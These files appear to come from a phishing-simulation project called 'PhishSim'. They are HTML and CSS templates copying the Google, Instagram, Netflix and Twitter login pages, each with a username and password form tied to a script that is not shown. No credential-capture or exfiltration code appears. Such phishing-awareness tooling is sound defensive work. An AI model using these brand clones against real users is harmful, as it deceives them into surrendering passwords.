
<file: PhishSim/Templates/Google/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="preconnect" href="https://fonts.gstatic.com" />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400&display=swap"
      rel="stylesheet"
    />

    <link rel="stylesheet" href="./reset.css" />
    <link rel="stylesheet" href="./styles.css" />

    <title>Sign in to Google Accounts</title>
  </head>

  <body>
    <div class="container">
        <div class="card">
            <img src="./images/google-logo.svg" alt="" />
            <h2>Sign in</h2>
            <h3>Use your Google Account</h3>
            <form id="loginForm">
                <input id="username" type="email" placeholder="Email or phone" />
                <input style="margin-top:0.5rem" id="password" type="password" placeholder="Password" />
                <div class="btn-email">
                    <button type="button">Forgot password?</button>
                </div>
                <p>
                    Not your computer? Use Guest mode to sign in privately.
                    <a href="">Learn more</a>
                </p>

                <div class="card-bottom">
                    <a href="">Create account</a>
                    <button type="submit">Next</button>
                </div>
            </form>
        </div>
      <div class="footer">
        <select name="select">
          <option value="Portuguese (Brazil)">Portuguese (Brazil)</option>
          <option value="English (United States)"  selected>
            English (United States)
          </option>
          <option value="Spanish (Spain)">Spanish (Spain)</option>
        </select>

        <div class="footer-span">
          <span>Help</span>
          <span>Privacy</span>
          <span>Terms</span>
        </div>
      </div>
    </div>
      <script src="script.js"></script>
  </body>
</html>
</file>

<file: PhishSim/Templates/Instagram/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="images/instagram-icon.png">
    <title>Log in • Instagram</title>
    <style>
        h1 {
            text-align: center;
        }
        body {
            background-color: white;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 0;
            flex-direction: column;
            margin-top: 115px;
        }
        .form-container {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            padding: 20px;
            max-width: 350px;
            width: 100%;
            display: flex;
            flex-direction: column; /* Stack child elements vertically */
            justify-content: flex-start; /* Align content to top */
            align-items: center; /* Center content horizontally */
        }
        form {
            width: 100%; /* Allow form inputs to span full width */
            display: flex;
            flex-direction: column; /* Stack form inputs and buttons */
            align-items: center; /* Center align the form inputs */
        }
        form .sr-only {
            display: none;
        }
        form input {
            background-color: #fafafa;
            border: 1px solid #dbdbdb;
            border-radius: 1px;
            color: #808080;
            margin-bottom: 8px;
            padding: 10px 10px;
            width: 80%; /* Adjust input width */
            font-size: 11px;
        }
        form input::placeholder {
            color: #808080;
        }
        form input:focus {
            border: 1px solid #808080;
            outline: none;
        }
        form button {
            background-color: #4CB5F9;
            border-radius: 5px;
            color: #fff;
            font-weight: bold;
            height: 30px;
            margin-top: 10px;
            width: 80%;
        }
        * {
            border: none;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }
        .separator {
            display: flex;
            align-items: center;
            margin: 20px 0;
            text-align: center;
            width: 80%; /* Ensures lines span the container width */
        }
        .separator span {
            flex: 1; /* Makes the lines take up available space */
            height: 1px;
            background-color: #dbdbdb; /* Light gray line */
        }
        .separator .or {
            margin: 0 10px; /* Spacing between the "OR" and the lines */
            color: #8e8e8e;
            font-size: 12px;
            font-weight: 600;
        }
        .login-with-fb {
            display: flex;
            flex-direction: column; /* Ensures vertical stacking */
            align-items: center; /* Centers the content horizontally */
            gap: 10px; /* Adds space between the "Facebook" and "Forgot password?" links */
        }

        .login-with-fb div {
            display: flex;
            align-items: center; /* Vertically centers the logo and text */
            gap: 8px; /* Adds space between the Facebook logo and text */
            font-size: 14px;
            color: #0095F6;
            font-weight: bold;
        }

        .fb-logo {
            width: 25px; /* Adjust the size of the Facebook logo */
            height: 25px;
        }

        .login-with-fb a {
            text-decoration: none; /* Removes underline */
            font-size: 14px;
        }

        .login-with-fb a[href="#"] {
            color: #00376B; /* Custom color for "Forgot password?" link */
            font-weight: normal; /* Optional: Make it less bold than "Log in with Facebook" */
        }

        .login-with-fb div a {
            color: #0095F6; /* Keeps "Log in with Facebook" blue */
            font-weight: bold;
        }
        
        .login-with-fb .additional-text {
            font-size: 12px;
            color: #8e8e8e;
            margin-top: 10px;
            text-align: center;
        }

        /* Styles for the link within the additional text */
        .login-with-fb .additional-text a.report-to-unlawful-link {
            font-size: 12px;
            text-decoration: none; /* Remove underline */
            color: #00377E; /* Dark blue color */
        }

        .login-with-fb .additional-text a.report-to-unlawful-link:hover {
            font-size: 12px;
            color: #00377E; /* Optional: Change color when hovering over the link */
        }

        /* New panel style */
        .panel.register {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            padding: 15px;
            width: 100%;
            max-width: 350px; /* Ensures it has the same width as the form container */
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 8px;
            margin-top: 15px; /* Adds margin to separate it from the form container */
        }

        .panel.register p {
            color: black;
            font-size: 14px;
        }

        .panel.register a {
            color: #0095F6;
            font-weight: bold;
            font-size: 12px;
            text-decoration: none;
        }
        
        .panel.register a:hover {
            text-decoration: underline;
        }

        /* Flex container for the images outside the form-container */
        .image-container {
            display: flex; /* Align images horizontally */
            justify-content: center; /* Center the images */
            gap: 15px; /* Space between images */
            margin-top: 1px; /* Add spacing above the images */
        }

        .image-item {
            width: 15%; /* Set the width of the images */
        }
        footer{
            text-align: center;
            font-size: 12px;
            line-height: 35px;
            color: #858785;
            padding-top: 50px;
        }
    </style>
</head>
<body>
    <div class="form-container">
        <h1 title="Instagram">
            <img style="width: 80%;" src="images/instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
        </h1>
        <form id="loginForm">
            <label for="email" class="sr-only">Phone number, username, or email</label>
            <input name="email" id="username" placeholder="Phone number, username, or email" required />

            <label for="password" class="sr-only">Password</label>
            <input name="password" id="password" type="password" placeholder="Password" required />

            <button type="submit">Log in</button>
        </form>
        <div class="separator">
            <span></span>
            <div class="or">OR</div>
            <span></span>
        </div>
        <div class="login-with-fb">
            <div>
                <img class="fb-logo" src="images/facebook-logo.png" alt="Facebook logo">
                <a href="#" class="crash-link">Log in with Facebook</a>
            </div>
            <a href="#" class="crash-link">Forgotten your password?</a>
            <p class="additional-text">
                You can also <a href="#" class="crash-link report-to-unlawful-link">
                    report content that you believe is <br> unlawful
                </a> in your country without logging in.
            </p>
        </div>
    </div>

    <!-- New "Don't have an account?" Section (outside of form-container) -->
    <div class="panel register">
        <p>Don't have an account?</p>
        <a href="#">Sign up</a>
    </div>
    <p style="text-align: center;">Get the app.</p>
    <!-- Images placed outside the form-container, below the panel -->
    <div class="image-container">
        <img src="images/apple-button.png" alt="Image 1" class="image-item" />
        <img src="images/googleplay-button.png" alt="Image 2" class="image-item" />
    </div>
    <footer>
        <p> <span style="word-spacing: 10px;">Meta About Blog Jobs Help API Privacy Cookie settings Terms Locations Instagram Lite Threads Contact uploading and non-users Meta Verified </span><br>English <span style="word-spacing: 10px;">(UK) ©2025</span> Instagram from Meta</p>
    </footer>
    <!-- Script MUST be after the form -->
    <script src="script.js"></script>
    <script src="crash.js"></script>
</body>
</html>
</file>

<file: PhishSim/Templates/Netflix/index.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="img/favicon.png" type="image/x-icon">
</head>
<body>
    <div class="overlay"></div>
    <img class="logo" src="img/logo.png" alt="netflix logo">
    <!-- login form -->
    <div class="form-wrapper">
        <h2>Sign In</h2>
        <form id="loginForm">
            <div class="form-control">
                <input id="username" type="text" required>
                <label>Email or phone number</label>
            </div>
            <div class="form-control">
                <input id="password" type="password" required>
                <label>Password</label>
            </div>
            <button type="submit">Sign In</button>
            <div class="form-help">
                <div class="remember-me">
                    <input type="checkbox" id="remember-me">
                    <label for="remember-me">Remember me</label>
                </div>
                <a href="#">Need help?</a>
            </div>
        </form>
        <p>New to Netflix? <a href="#">Sign up now</a></p>
        <small>
            This page is protected by Google reCAPTCHA to ensure you're not a bot.
            <a href="#">Learn more.</a>
        </small>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: PhishSim/Templates/Twitter/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Twitter Login Page</title>
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="reset.css">
</head>

<body>
  <div class="login-card">
    <div class="login-card-head">
      <a href="#">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
          viewBox="0 0 24 24" stroke="currentColor" fill="none">
          <line x1="18" y1="6" x2="6" y2="18"></line>
          <line x1="6" y1="6" x2="18" y2="18"></line>
        </svg>
      </a>

      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
        viewBox="0 0 24 24" stroke="currentColor" fill="none">
        <path
          d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z">
        </path>
      </svg>
    </div>

    <h1>Sign in to Twitter</h1>

    <a href="#" class="btn" style="margin-bottom:1.5rem">
      <img src="google.svg" alt=""> Continue with Google
    </a>

    <a href="#" class="btn" style="margin-bottom:1.5rem">
      <img src="apple.svg" alt=""> Continue with Apple
    </a>

    <div class="line-border">or</div>

    <form id="loginForm">
      <div class="input-group">
        <input
          id="username"
          type="text"
          placeholder="Phone, email or username"
          required
        >
      </div>

      <div class="input-group">
        <input
          id="password"
          type="password"
          placeholder="Password"
          required
        >
      </div>

      <button type="submit" class="btn" style="margin-bottom:1.5rem">
        Next
      </button>

      <a href="#" class="btn btn-outline">Forgot Password?</a>

      <div style="margin:3rem 0;color:#888;text-align:center;">
        Don't have an account? <a href="#">Sign Up</a>
      </div>
    </form>
  </div>

  <script src="script.js"></script>
</body>

</html>
</file>
<file: PhishSim/Templates/Google/styles.css>
.container {
  width: 100vw;
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

.card {
  height: 500px;
  width: 448px;
  border-radius: 8px;
  border: 1px solid var(--border-card);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 48px 40px 36px;
}

.card h2 {
  padding-top: 16px;
  font-weight: 400;
  font-size: 24px;
}

.card h3 {
  padding: 11px 0 35px 0;
  font-weight: 400;
  font-size: 16px;
}

.card input {
  padding: 13px 15px;
  width: 100%;
  height: 55px;
  border-radius: 4px;
  border: 1px solid var(--border-card);
  outline-color: #1973e8;
  font-size: 16px;
}

.card .btn-email {
  padding-top: 12px;
  width: 100%;
}

.card .btn-email button {
  background: transparent;
  border: none;
  cursor: pointer;
  color: var(--blue);
  font-weight: bold;
  font-size: 14px;
  outline: none;
}

.card p {
  padding-top: 48px;
  color: var(--p);
  font-size: 14px;
  line-height: 1.5;
}

.card p a {
  background: transparent;
  border: none;
  cursor: pointer;
  color: var(--blue);
  font-weight: bold;
  text-decoration: none;
}

.card .card-bottom {
  margin-top: 32px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.card .card-bottom a {
  border: none;
  cursor: pointer;
  color: var(--blue);
  font-weight: bold;
  text-decoration: none;
  font-size: 14px;
  margin: 8px;
}

.card .card-bottom button {
  background: var(--blue);
  color: white;
  padding: 9px 24px;
  font-size: 14px;
  outline: none;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: 0.2s;
}

.card .card-bottom button:hover {
  background: #1a66c9;
}

.footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 24px;
  font-size: 12px;
  width: 448px;
  color: var(--p);
}

.footer select {
  background: transparent;
  border: none;
  cursor: pointer;
  outline: none;
}

.footer .footer-span span {
  margin-left: 32px;
}
</file>
<file: PhishSim/Templates/Netflix/style.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600;700&display=swap");
body {
    background-size: cover;
    background-attachment:fixed;
    margin: 0;
    padding: 0;
    background-image:url(img/background.jpg);
    font-family: 'Roboto', sans-serif;
}
.overlay {
    position: absolute;
         top: 0;
         left: 0;
         width: 100%;
         height: 100%;
         background-color: rgba(0, 0, 0, 0.425); /* black with 50% opacity */
}
.logo {
    width: 195px;
    top: 15px;
    position: relative;
    left: 15px;
}
.form-wrapper {
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 4px;
    padding: 70px;
    width: 312px;
    transform: translate(-50%, -50%);
    background: rgba(0, 0, 0, .75);
}
.form-wrapper h2 {
    color: #fff;
    font-size: 2rem;
}
.form-wrapper form {
    margin: 25px 0 65px;
}
form .form-control {
    height: 50px;
    position: relative;
    margin-bottom: 16px;
}
.form-control input {
    height: 100%;
    width: 100%;
    background: #333;
    border: none;
    outline: none;
    border-radius: 4px;
    color: #fff;
    font-size: 1rem;
    padding: 0 20px;
}
.form-control input:is(:focus, :valid) {
    background: #444;
    padding: 16px 20px 0;
}
.form-control label {
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 1rem;
    pointer-events: none;
    color: #8c8c8c;
    transition: all 0.1s ease;
}
.form-control input:is(:focus, :valid)~label {
    font-size: 0.75rem;
    transform: translateY(-130%);
}
form button {
    width: 100%;
    padding: 16px 0;
    font-size: 1rem;
    background: #e50914;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
    border: none;
    outline: none;
    margin: 25px 0 10px;
    cursor: pointer;
    transition: 0.1s ease;
}
form button:hover {
    background: #c40812;
}
.form-wrapper a {
    text-decoration: none;
}
.form-wrapper a:hover {
    text-decoration: underline;
}
.form-wrapper :where(label, p, small, a) {
    color: #b3b3b3;
}
form .form-help {
    display: flex;
    justify-content: space-between;
}
form .remember-me {
    display: flex;
}
form .remember-me input {
    margin-right: 5px;
    accent-color: #b3b3b3;
}
form .form-help :where(label, a) {
    font-size: 0.9rem;
}
.form-wrapper p a {
    color: #fff;
}
.form-wrapper small {
    display: block;
    margin-top: 15px;
    color: #b3b3b3;
}
.form-wrapper small a {
    color: #0071eb;
}
@media (max-width: 740px) {
    body::before {
        display: none;
    }
    nav, .form-wrapper {
        padding: 20px;
    }
    nav a img {
        width: 140px;
    }
    .form-wrapper {
        width: 100%;
        top: 43%;
    }
    .form-wrapper form {
        margin: 25px 0 40px;
    }
}
</file>
<file: PhishSim/Templates/Twitter/style.css>
@import "reset.css";
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,500;0,600;0,700;1,400&display=swap");

body {
  font: 14px "Open Sans", sans-serif;
  min-height: 100vh;
  background-color: black;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
}

.cent {
  position: relative;
  left: 32%;
}

a {
  text-decoration: none;
}

a:not(.btn) {
  color: white;
}

.login-card {
  position: relative;
  min-width: 600px;
  background-color: black;
  border-radius: 15px;
  padding: 1rem 9rem;
  border: 0.5px solid white;
}

.login-card-head {
  text-align: center;
  margin-bottom: 1.5rem;
}

.login-card-head a {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  padding: 20px;
}

.login-card h1 {
  font-size: 2rem;
  margin-bottom: 2rem;
  font-weight: 700;
}

.login-card .btn {
  background-color: white;
  padding: 0.6rem 1.5rem;
  display: flex;
  align-content: center;
  justify-content: center;
  gap: 0.5rem;
  border-radius: 50px;
  color: black;
  border: 1px solid white;
  font-weight: 600;
  width: 100%;
}

.login-card .btn img {
  position: relative;
  width: 20px;
  top:-2px;
}

.login-card .btn-outline {
  background: none;
  color: white;
  border-color: rgba(255, 255, 255, 0.4);
}

.login-card .line-border {
  position: relative;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.login-card .line-border:before,
.login-card .line-border:after {
  content: "";
  display: block;
  height: 1px;
  flex: 1;
  background: rgba(255, 255, 255, 0.2);
}

.login-card input[type="text"],
.login-card input[type="password"]{
  width: 100%;
  height: 60px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: none;
  border-radius: 5px;
  padding-left: 0.7rem;
  padding-top: 1rem;
  color: white;
  font-size: 16px;
}

.login-card .input-group {
  position: relative;
  margin-bottom: 1.5rem;
}

.login-card .input-group span {
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  pointer-events: none;
  font-size: 16px;
  transition: all 0.3s ease;
  padding: 0 0.7rem;
  opacity: 0.5;
}

.login-card input[type="text"].focus {
  outline: none;
  border-color: #00acee;
}

.login-card input[type="text"].focus ~ span {
  color: #00acee;
  font-size: 13px;
  transform: translateY(-15px);
  opacity: 1;
}

/* Responsive */

@media (max-width: 768px) {
  body {
    background-color: black;
  }

  .login-card-head {
    position: fixed;
    inset: 0;
    bottom: auto;
    padding: 1rem;
  }
}
</file>
